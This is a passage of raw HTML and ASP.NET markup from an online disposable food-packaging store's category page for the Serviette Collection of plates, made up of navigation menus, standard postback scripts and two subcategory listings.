Zwzofs5rFogzj8R13NoF+ARjpcKzZ93G81hzJNLNRkj906RTJ5EXDrsTRoyPQYTdKRJn7pc7eo5h/f5CjnZPnP5hgN5QOrikiYZgZi91JzZ6OUxwlPIuKpXQLeTl2wXEuiV83BOYzWgXUKQLScMVvDbXl1afezVRwiSQCnxq8HqMDfeBNtjZBIdCRCtUf7wYXh5wghOGoo2JwBptiyE6FM1lOxVUzB/XIcRbHjPot7e7Mp5ShbBvCG5ULRh8OGcTdAstrZ2b2SpcTXk3vn9yonZarCSCg3Q081wq+lL4Lltb8hgmUIJLSjMt23CszwRGTA0S7+kgo9M7genN+1U06J0ZFF40KsWAWBWSibhYFNLrn5qtMn26/7uLNZrAkugkHdN51QEUunDQNUgcl5uT1xxzk/X9x4v51cbNP1sZFS7zZVKUwlfdYfYIf57oFLnHUjqTrml8HGXBDrwr/vNe32H/SNCEMI+PfHj6RkRGH+6WVfc22o63bK9g1ZF7FkMx0v/TSJA5TM+ukgjLqRCRzBq1yF7yZFyPLZq5kETyU0d/ESCsVWZuFzjjYDkPR1q3UmKCqL/lg6iTslNrtIrfTRSyghuxGb9FARl8fIXUsASPz/hlbf1OR6UPv+Fn5vHcrxbyxxFcTuUMnrVgYJJq/HzdAeTukE45o2DBZ3w4dpnhilr1d/YSyFp6OoiKLr7b1vhiGf7GE2ulEL7VS8j6AdWGuqNHAg3XkiPrmjWEdcmDgjg5tikEv6PyhqzGe88L7J9x4PCfyWYvmw1Wb1RInMD6TlCNvBFtiYoxngAje0Gjvq3aTYdAEZ9ozvwfkTLtUsauryhKzHtjMr0CpoYO/Vbjnfy+3beVZgj/HJWJUVlJ5kdAfThci2bJD+wAzNLop0eSLppfDdMTh8nydGGB3H5PInzNFbT5kKfTkBvRtrsIwDFAIpMc2Uj/WIQn1zYazu4UyFugi2BOjTa3om9/8jn8fudJrNnOpv/BtwLNjXP8GFrUrTBeMrV+i4iShj/FXxVS9hg2gG6V6RKN1k6/CefUxggYhjS+wjabEXKmjKr68O4tWPo1RgkYJY3qyZkF4GXg1OVfcEqFuvEdur0GaBPQPgBPpsMZ4brJMVBDH/yAv2Es+jq1a0SmXmUCJmlsB7a/2/vL6LohqAutS8SQUP/Y+kmx6CDE2D3euZcGa7QxPJEAtGfpfaLjmRKRHEcO69c+A0yhgM2NoHLq8YvtFRHYFmsW97/29yysfCk8qEEg7mm5YkZrCWowYCVL2ggW+1DJ6JUC+tzmU4a7vWyzK1jwpOkH0hmAplCUxqmy57rpC62ktm6jlZGo0iObplSZqcTBs+XCUSPSaC82PAXcBHmiWa05MT9wkn5SpI94khoFrB+IB2nsCTlKG6rlf+q0ILr/x1/6T18V+Gpo8xouzaiZ4X+ru82ynibERM1D1RlT59TQSDOA8yxuNhr2stOhZEwzxlACx+hUNN3uJldN8exuOH7XCMo6ZY7o4l6GwYV5XHpHcOkQsoejnxBF5Ht/L1av0ykULapLi8gX8pIQZNcvB3rQNSb6RoOUwNzhd5df2znWjFyreVLmCdO3kaXMm47/0hdjnpGOIjTqykDfgoNnbnqAZ+xa8tIn3SenyDvS4A+KPKcyy4o2FTdUO2iPY5iFUHIbKdrbj2V+DoDjRwmsYzUz7X6HKKTscAIuozMPuB0TcHmMGXnR5NtkT52eC3iOCWQM/BctPqh3O05zpBs+0yjLZmPPI5vk3zFaAzbXh9QFPOc+1/ZUutDvjBBIfkeZi3bspXLqLfkiq+DLCUxnfA64/K8BNoA5IPQ1CvmF0eFaC56YIV1rV7MOSk/TDK+VSgIXTdW/XZNw8YFf7HPgcNDiDYm+WLj6C/T6JVMgIkYh/WVa4+3Dk92V/n2uZ68XZbWuPpS5k=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="qearQ8aJHOtIPFuFFk9cpZiBX5OIPTCxvGdMUco2UUWkNdKCTsR6NjM/GpnaM1kocXN8+cwJtImcDERIZw8JY6/NQo4VAyBxGFNnBrFaBeSnc81qBmZV7JQNke2V6Cj2Ure1Gw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18582" class='ddsmoothmenu-h'><ul>
<li class="page-4363823"><a href="/" title="Home">Home</a></li>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4370169"><a href="http://chester.marginspluslive.com/" target="_blank" title="Orders Log-in">Orders Log-in</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:8455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="244" height="92" /></a></div>
</div>
</div>
<!--
<div id="slide-overlay">
<div>
<h1>Serving All Your Disposable Food Packaging Needs</h1>
<br />
<h4>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</h4>
</div>
</div>
-->
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18585" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167725"><a href="/List/Catering" title="Catering">Catering</a>
<ul>
<li class="category-6167884"><a href="/List/Catering/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167737"><a href="/List/Cutlery/Glamour-Collection" title="Glamour Collection">Glamour Collection</a></li>
<li class="category-6167739"><a href="/List/Cutlery/Baroque-Collection" title="Baroque Collection">Baroque Collection</a></li>
<li class="category-6170131"><a href="/List/Cutlery/Modern-Design-Gold" title="Modern Design Gold">Modern Design Gold</a></li>
<li class="category-6170136"><a href="/List/Cutlery/Exquisite-Classic" title="Exquisite Classic">Exquisite Classic</a>
<ul>
<li class="category-6170132"><a href="/List/Exquisite-Classic/Exquisite-Classic-Gold" title="Exquisite Classic Gold">Exquisite Classic Gold</a></li>
<li class="category-6170134"><a href="/List/Exquisite-Classic/Exquisite-Classic-Rose-Gold" title="Exquisite Classic Rose Gold">Exquisite Classic Rose Gold</a></li>
<li class="category-6170135"><a href="/List/Exquisite-Classic/Exquisite-Classic-Silver" title="Exquisite Classic Silver">Exquisite Classic Silver</a></li>
</ul>
</li>
<li class="category-6170133"><a href="/List/Cutlery/Tasters" title="Tasters">Tasters</a></li>
</ul>
</li>
<li class="category-6167888"><a href="/List/Catering/Napkin" title="Napkin">Napkin</a></li>
<li class="category-6167865"><a href="/List/Catering/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167863"><a href="/List/Catering/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167853"><a href="/List/Catering/Platters" title="Platters">Platters</a></li>
<li class="category-6167916"><a href="/List/Catering/Drinkware-catering" title="Drinkware catering">Drinkware catering</a></li>
<li class="category-6167917"><a href="/List/Catering/Candles" title="Candles">Candles</a></li>
<li class="category-6167442"><a href="/List/Catering/Mini-Products" title="Mini Products">Mini Products</a></li>
</ul>
</li>
<li class="category-6167729"><a href="/List/Restaurant" title="Restaurant">Restaurant</a>
<ul>
<li class="category-6167867"><a href="/List/Restaurant/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167871"><a href="/List/Restaurant/Serving-Bowls-D" title="Serving Bowls D">Serving Bowls D</a></li>
<li class="category-6167873"><a href="/List/Restaurant/Containers-Packaging" title="Containers & Packaging">Containers & Packaging</a></li>
<li class="category-6167875"><a href="/List/Restaurant/Cutlery-D" title="Cutlery D">Cutlery D</a>
<ul>
<li class="category-6167920"><a href="/List/Cutlery-D/Strows" title="Strows">Strows</a></li>
</ul>
</li>
<li class="category-6167876"><a href="/List/Restaurant/Plates-D" title="Plates D">Plates D</a></li>
<li class="category-6167878"><a href="/List/Restaurant/Serving-Utensils-D" title="Serving Utensils D">Serving Utensils D</a></li>
<li class="category-6167880"><a href="/List/Restaurant/Aluminum-Pan" title="Aluminum Pan">Aluminum Pan</a></li>
<li class="category-6167881"><a href="/List/Restaurant/Cups-D" title="Cups D">Cups D</a></li>
<li class="category-6167885"><a href="/List/Restaurant/Take-Out-Containers" title="Take Out Containers">Take Out Containers</a></li>
<li class="category-6167889"><a href="/List/Restaurant/Food-Safety-Disposables" title="Food Safety Disposables">Food Safety Disposables</a></li>
<li class="category-6169022"><a href="/List/Restaurant/Janitorial" title="Janitorial,">Janitorial,</a></li>
</ul>
</li>
<li class="category-6167798"><a href="/List/Bakery-Supplies" title="Bakery Supplies">Bakery Supplies</a>
<ul>
<li class="category-6167811"><a href="/List/Bakery-Supplies/Baking-Cups" title="Baking Cups">Baking Cups</a></li>
<li class="category-6167812"><a href="/List/Bakery-Supplies/Boxes" title="Boxes">Boxes</a></li>
<li class="category-6167813"><a href="/List/Bakery-Supplies/Molds" title="Molds">Molds</a></li>
<li class="category-6167845"><a href="/List/Bakery-Supplies/Cake-Boards" title="Cake Boards">Cake Boards</a></li>
<li class="category-6167857"><a href="/List/Bakery-Supplies/Bakery-Liners" title="Bakery Liners">Bakery Liners</a></li>
<li class="category-6167866"><a href="/List/Bakery-Supplies/Cake-Stand" title="Cake Stand">Cake Stand</a></li>
<li class="category-6169032"><a href="/List/Bakery-Supplies/Cake-Container" title="Cake Container">Cake Container</a></li>
</ul>
</li>
<li class="category-6167728"><a href="/List/Food-Service" title="Food Service">Food Service</a></li>
<li class="category-6167826"><a href="/List/Dinnerware" title="Dinnerware">Dinnerware</a>
<ul>
<li class="category-6167790"><a href="/List/Dinnerware/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167738"><a href="/List/Cutlery/Modern-Design-Collection" title="Modern Design Collection">Modern Design Collection</a></li>
<li class="category-6167868"><a href="/List/Cutlery/Silver-Cutlery" title="Silver Cutlery">Silver Cutlery</a></li>
<li class="category-6167869"><a href="/List/Cutlery/New-Category-1114" title="New Category 1114">New Category 1114</a></li>
</ul>
</li>
<li class="category-6167789"><a href="/List/Dinnerware/Drinkware" title="Drinkware">Drinkware</a>
<ul>
<li class="category-6167855"><a href="/List/Drinkware/Tumbler" title="Tumbler">Tumbler</a></li>
<li class="category-6167854"><a href="/List/Drinkware/Stemware" title="Stemware">Stemware</a></li>
<li class="category-6167856"><a href="/List/Drinkware/Shot-Glass" title="Shot Glass">Shot Glass</a></li>
<li class="category-6167859"><a href="/List/Drinkware/Mugs" title="Mugs">Mugs</a></li>
</ul>
</li>
<li class="category-6167791"><a href="/List/Dinnerware/Plates" title="Plates">Plates</a>
<ul>
<li class="category-6167846"><a href="/List/Plates/Combo-Sets" title="Combo Sets">Combo Sets</a></li>
<li class="category-6167733"><a href="/List/Plates/Glitz-Collection" title="Glitz Collection">Glitz Collection</a>
<ul>
<li class="category-6169045"><a href="/List/Glitz-Collection/Glitz-Silver" title="Glitz Silver">Glitz Silver</a></li>
<li class="category-6169046"><a href="/List/Glitz-Collection/Glitz-Gold" title="Glitz Gold">Glitz Gold</a></li>
<li class="category-6169047"><a href="/List/Glitz-Collection/Glitz-Rose-Gold" title="Glitz Rose Gold">Glitz Rose Gold</a></li>
</ul>
</li>
<li class="category-6167446"><a href="/List/Plates/Venetian-Collection" title="Venetian Collection">Venetian Collection</a></li>
<li class="category-6167456"><a href="/List/Plates/Traditional-Collection" title="Traditional Collection">Traditional Collection</a></li>
<li class="category-6167449"><a href="/List/Plates/Cobalt-Blue-Collection" title="Cobalt Blue Collection">Cobalt Blue Collection</a></li>
<li class="category-6167453"><a href="/List/Plates/Classic-Collection" title="Classic Collection">Classic Collection</a>
<ul>
<li class="category-6169068"><a href="/List/Classic-Collection/Classic-Gold" title="Classic Gold">Classic Gold</a></li>
<li class="category-6169069"><a href="/List/Classic-Collection/Classic-Silver" title="Classic Silver">Classic Silver</a></li>
</ul>
</li>
<li class="category-6167735"><a href="/List/Plates/Vintage-Collection" title="Vintage Collection">Vintage Collection</a></li>
<li class="category-6167454"><a href="/List/Plates/Midnight-Blue-Collection" title="Midnight Blue Collection">Midnight Blue Collection</a>
<ul>
<li class="category-6169053"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Gold" title="Midnight Blue Gold">Midnight Blue Gold</a></li>
<li class="category-6169054"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Silver" title="Midnight Blue Silver">Midnight Blue Silver</a></li>
</ul>
</li>
<li class="category-6167455"><a href="/List/Plates/Ornate-Collection" title="Ornate Collection">Ornate Collection</a></li>
<li class="category-6167450"><a href="/List/Plates/Serviette-Collection" title="Serviette Collection" class="menuactive" >Serviette Collection</a>
<ul>
<li class="category-6169074"><a href="/List/Serviette-Collection/Serviette-Silver" title="Serviette Silver">Serviette Silver</a></li>
<li class="category-6169075"><a href="/List/Serviette-Collection/Serviette-Gold" title="Serviette Gold">Serviette Gold</a></li>
</ul>
</li>
<li class="category-6167445"><a href="/List/Plates/Curve-Collection" title="Curve Collection">Curve Collection</a>
<ul>
<li class="category-6169071"><a href="/List/Curve-Collection/Curve-Gold" title="Curve Gold">Curve Gold</a></li>
<li class="category-6169072"><a href="/List/Curve-Collection/Curve-Silver" title="Curve Silver">Curve Silver</a></li>
<li class="category-6169073"><a href="/List/Curve-Collection/Curve-Rose-Gold" title="Curve Rose Gold">Curve Rose Gold</a></li>
</ul>
</li>
<li class="category-6167448"><a href="/List/Plates/Lace-Collection" title="Lace Collection">Lace Collection</a>
<ul>
<li class="category-6169066"><a href="/List/Lace-Collection/Lace-Gold" title="Lace Gold">Lace Gold</a></li>
<li class="category-6169067"><a href="/List/Lace-Collection/Lace-Silver" title="Lace Silver">Lace Silver</a></li>
</ul>
</li>
<li class="category-6167451"><a href="/List/Plates/Opulence-Collection" title="Opulence Collection">Opulence Collection</a></li>
<li class="category-6169077"><a href="/List/Plates/Heritage-Collection" title="Heritage Collection">Heritage Collection</a></li>
<li class="category-6169078"><a href="/List/Plates/Signature-Blu" title="Signature Blu">Signature Blu</a></li>
<li class="category-6170111"><a href="/List/Plates/Mahogany" title="Mahogany">Mahogany</a></li>
</ul>
</li>
<li class="category-6167797"><a href="/List/Dinnerware/Napkins" title="Napkins">Napkins</a></li>
</ul>
</li>
<li class="category-6167828"><a href="/List/Serveware" title="Serveware">Serveware</a>
<ul>
<li class="category-6167795"><a href="/List/Serveware/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167792"><a href="/List/Serveware/Serving-Trays" title="Serving Trays">Serving Trays</a></li>
<li class="category-6167829"><a href="/List/Serveware/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167849"><a href="/List/Serveware/Serving-Boat" title="Serving Boat">Serving Boat</a></li>
</ul>
</li>
<li class="category-6167786"><a href="/List/Food-Packaging-Containers" title="Food Packaging & Containers">Food Packaging & Containers</a>
<ul>
<li class="category-6167818"><a href="/List/Food-Packaging-Containers/Food-Packaging" title="Food Packaging">Food Packaging</a>
<ul>
<li class="category-6169002"><a href="/List/Food-Packaging/PresentaBowls" title="PresentaBowls">PresentaBowls</a></li>
<li class="category-6169003"><a href="/List/Food-Packaging/Pie-Container" title="Pie Container">Pie Container</a></li>
<li class="category-6169005"><a href="/List/Food-Packaging/Versa-Pak" title="Versa Pak">Versa Pak</a></li>
<li class="category-6169006"><a href="/List/Food-Packaging/Safe-Pinch" title="Safe Pinch">Safe Pinch</a></li>
<li class="category-6169007"><a href="/List/Food-Packaging/Benpack" title="Benpack">Benpack</a></li>
<li class="category-6169008"><a href="/List/Food-Packaging/SAFE-SEAL" title="SAFE-SEAL">SAFE-SEAL</a></li>
<li class="category-6169009"><a href="/List/Food-Packaging/Crystal-Seal" title="Crystal Seal">Crystal Seal</a></li>
<li class="category-6169010"><a href="/List/Food-Packaging/Go-Qubes" title="Go Qubes">Go Qubes</a></li>
<li class="category-6169011"><a href="/List/Food-Packaging/Super-Bowl-Plus" title="Super Bowl Plus">Super Bowl Plus</a></li>
<li class="category-6169012"><a href="/List/Food-Packaging/Super-Bowl" title="Super Bowl">Super Bowl</a></li>
<li class="category-6169013"><a href="/List/Food-Packaging/SureLock" title="SureLock">SureLock</a></li>
<li class="category-6169014"><a href="/List/Food-Packaging/Squarewar" title="Squarewar">Squarewar</a></li>
<li class="category-6169015"><a href="/List/Food-Packaging/Safe-T-Fresh-RoundWare" title="Safe T Fresh RoundWare">Safe T Fresh RoundWare</a></li>
<li class="category-6169016"><a href="/List/Food-Packaging/Snackers" title="Snackers">Snackers</a></li>
<li class="category-6169017"><a href="/List/Food-Packaging/PagodaWare" title="PagodaWare">PagodaWare</a></li>
<li class="category-6169018"><a href="/List/Food-Packaging/Safe-T-Fresh-Rectangles" title="Safe T Fresh Rectangles">Safe T Fresh Rectangles</a></li>
<li class="category-6169019"><a href="/List/Food-Packaging/Safe-T-Fresh-Round" title="Safe T Fresh Round">Safe T Fresh Round</a></li>
<li class="category-6169020"><a href="/List/Food-Packaging/Fresh-‘n-Clear" title="Fresh ‘n Clear">Fresh ‘n Clear</a></li>
<li class="category-6169021"><a href="/List/Food-Packaging/Safe-Seal-Round" title="Safe Seal Round">Safe Seal Round</a></li>
<li class="category-6169023"><a href="/List/Food-Packaging/Swirl-Bowl" title="Swirl Bowl">Swirl Bowl</a></li>
</ul>
</li>
<li class="category-6167819"><a href="/List/Food-Packaging-Containers/Portion-Cups" title="Portion Cups">Portion Cups</a></li>
<li class="category-6169004"><a href="/List/Food-Packaging-Containers/Sushi" title="Sushi">Sushi</a></li>
<li class="category-6167820"><a href="/List/Food-Packaging-Containers/Pulp" title="Pulp">Pulp</a></li>
<li class="category-6167837"><a href="/List/Food-Packaging-Containers/Sandwich-Packaging" title="Sandwich Packaging">Sandwich Packaging</a></li>
<li class="category-6167841"><a href="/List/Food-Packaging-Containers/Microwaveable-Containers" title="Microwaveable Containers">Microwaveable Containers</a></li>
<li class="category-6167842"><a href="/List/Food-Packaging-Containers/Bakery-Packaging" title="Bakery Packaging">Bakery Packaging</a>
<ul>
<li class="category-6169031"><a href="/List/Bakery-Packaging/Cake-Container" title="Cake Container">Cake Container</a></li>
<li class="category-6169033"><a href="/List/Bakery-Packaging/Muffin-Container" title="Muffin Container">Muffin Container</a></li>
</ul>
</li>
<li class="category-6167843"><a href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging" title="Grab 'N' go & Snack Packaging">Grab 'N' go & Snack Packaging</a></li>
<li class="category-6167844"><a href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML" title="In-Mold Label Packaging (IML)">In-Mold Label Packaging (IML)</a></li>
<li class="category-6167918"><a href="/List/Food-Packaging-Containers/Compartments" title="Compartments">Compartments</a></li>
<li class="category-6169030"><a href="/List/Food-Packaging-Containers/Deli-Container" title="Deli Container">Deli Container</a></li>
<li class="category-6169098"><a href="/List/Food-Packaging-Containers/All-Containers" title="All Containers">All Containers</a></li>
</ul>
</li>
<li class="category-6167787"><a href="/List/Food-Wrap" title="Food Wrap">Food Wrap</a>
<ul>
<li class="category-6167814"><a href="/List/Food-Wrap/Aluminum-Foil" title="Aluminum Foil">Aluminum Foil</a></li>
<li class="category-6167815"><a href="/List/Food-Wrap/Wax-Paper" title="Wax Paper">Wax Paper</a></li>
<li class="category-6167816"><a href="/List/Food-Wrap/Deli-Sheets" title="Deli Sheets">Deli Sheets</a></li>
<li class="category-6167817"><a href="/List/Food-Wrap/Film-Cling" title="Film & Cling">Film & Cling</a></li>
</ul>
</li>
<li class="category-6167788"><a href="/List/Food-Shopping-Bags" title="Food & Shopping Bags">Food & Shopping Bags</a>
<ul>
<li class="category-6167806"><a href="/List/Food-Shopping-Bags/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167807"><a href="/List/Food-Shopping-Bags/Hot-and-Cold-Bags" title="Hot and Cold Bags">Hot and Cold Bags</a></li>
<li class="category-6167808"><a href="/List/Food-Shopping-Bags/Produce-Bags" title="Produce Bags">Produce Bags</a></li>
<li class="category-6167809"><a href="/List/Food-Shopping-Bags/Food-Storage-Bags" title="Food Storage Bags">Food Storage Bags</a>
<ul>
<li class="category-6169024"><a href="/List/Food-Storage-Bags/Zipper-Bags" title="Zipper Bags">Zipper Bags</a></li>
<li class="category-6169025"><a href="/List/Food-Storage-Bags/Sandwich-Bags" title="Sandwich Bags">Sandwich Bags</a></li>
</ul>
</li>
<li class="category-6167810"><a href="/List/Food-Shopping-Bags/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167912"><a href="/List/Food-Shopping-Bags/Plastic-Bag" title="Plastic Bag">Plastic Bag</a></li>
<li class="category-6167913"><a href="/List/Food-Shopping-Bags/Poly-Bags" title="Poly Bags">Poly Bags</a></li>
<li class="category-6167914"><a href="/List/Food-Shopping-Bags/Foil-WAX-Bags" title="Foil & WAX Bags">Foil & WAX Bags</a></li>
</ul>
</li>
<li class="category-6167793"><a href="/List/Poultry-Packaging" title="Poultry Packaging">Poultry Packaging</a>
<ul>
<li class="category-6167794"><a href="/List/Poultry-Packaging/Pads" title="Pads">Pads</a></li>
</ul>
</li>
<li class="category-6167774"><a href="/List/Service-Packaging-Supply" title="Service & Packaging Supply">Service & Packaging Supply</a>
<ul>
<li class="category-6167830"><a href="/List/Service-Packaging-Supply/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167852"><a href="/List/Service-Packaging-Supply/Receipt-Rolls" title="Receipt Rolls">Receipt Rolls</a></li>
</ul>
</li>
<li class="category-6167435"><a href="/List/Janitorial" title="Janitorial">Janitorial</a>
<ul>
<li class="category-6167799"><a href="/List/Janitorial/Trash-Cans" title="Trash Cans">Trash Cans</a></li>
<li class="category-6167800"><a href="/List/Janitorial/Chemicals" title="Chemicals">Chemicals</a></li>
<li class="category-6167801"><a href="/List/Janitorial/Sanitizer" title="Sanitizer">Sanitizer</a></li>
<li class="category-6167802"><a href="/List/Janitorial/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a></li>
<li class="category-6167803"><a href="/List/Janitorial/Liners" title="Liners">Liners</a></li>
<li class="category-6167804"><a href="/List/Janitorial/Tissue-and-Towels" title="Tissue and Towels">Tissue and Towels</a>
<ul>
<li class="category-6167886"><a href="/List/Tissue-and-Towels/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
</ul>
</li>
<li class="category-6167805"><a href="/List/Janitorial/Air-Fresheners" title="Air Fresheners">Air Fresheners</a>
<ul>
<li class="category-6167860"><a href="/List/Air-Fresheners/Urinal-Screen" title="Urinal Screen">Urinal Screen</a></li>
<li class="category-6167861"><a href="/List/Air-Fresheners/Bowl-Clip" title="Bowl Clip">Bowl Clip</a></li>
</ul>
</li>
<li class="category-6167831"><a href="/List/Janitorial/Gloves" title="Gloves">Gloves</a></li>
</ul>
</li>
<li class="category-6167773"><a href="/List/Supermarket-Retail" title="Supermarket & Retail">Supermarket & Retail</a>
<ul>
<li class="category-6167832"><a href="/List/Supermarket-Retail/Baby" title="Baby">Baby</a></li>
<li class="category-6167833"><a href="/List/Supermarket-Retail/Disposable-Items" title="Disposable Items">Disposable Items</a>
<ul>
<li class="category-6167907"><a href="/List/Disposable-Items/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6169027"><a href="/List/Disposable-Items/Cooking-Food-Bags" title="Cooking & Food Bags">Cooking & Food Bags</a></li>
</ul>
</li>
<li class="category-6167834"><a href="/List/Supermarket-Retail/Baking" title="Baking">Baking</a></li>
<li class="category-6167847"><a href="/List/Supermarket-Retail/Laundry" title="Laundry">Laundry</a></li>
<li class="category-6167848"><a href="/List/Supermarket-Retail/Home-Cleaning" title="Home Cleaning">Home Cleaning</a>
<ul>
<li class="category-6167892"><a href="/List/Home-Cleaning/Pest-Control" title="Pest Control">Pest Control</a></li>
<li class="category-6167893"><a href="/List/Home-Cleaning/All-Purpose" title="All Purpose">All Purpose</a></li>
<li class="category-6167894"><a href="/List/Home-Cleaning/Bathroom" title="Bathroom">Bathroom</a></li>
<li class="category-6167895"><a href="/List/Home-Cleaning/Cleansers" title="Cleansers">Cleansers</a></li>
<li class="category-6167896"><a href="/List/Home-Cleaning/Floor" title="Floor">Floor</a></li>
<li class="category-6167897"><a href="/List/Home-Cleaning/Glass" title="Glass">Glass</a></li>
<li class="category-6167898"><a href="/List/Home-Cleaning/Oven" title="Oven">Oven</a></li>
</ul>
</li>
<li class="category-6167858"><a href="/List/Supermarket-Retail/Candles" title="Candles">Candles</a></li>
<li class="category-6169043"><a href="/List/Supermarket-Retail/JUST" title="JUST">JUST</a></li>
</ul>
</li>
<li class="category-6167835"><a href="/List/Featured-Products" title="Featured Products">Featured Products</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Dinnerware">Dinnerware</a> > <a href="/List/Dinnerware/Plates">Plates</a> > <a href="/List/Plates/Serviette-Collection">Serviette Collection</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Serviette Collection
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Serviette-Collection/Serviette-Silver"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/121657/c_6169074_067101.jpg" alt="Serviette Silver" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Serviette-Collection/Serviette-Silver">Serviette Silver</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Serviette-Collection/Serviette-Gold"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/121657/c_6169075_067102.jpg" alt="Serviette Gold" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Serviette-Collection/Serviette-Gold">Serviette Gold</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
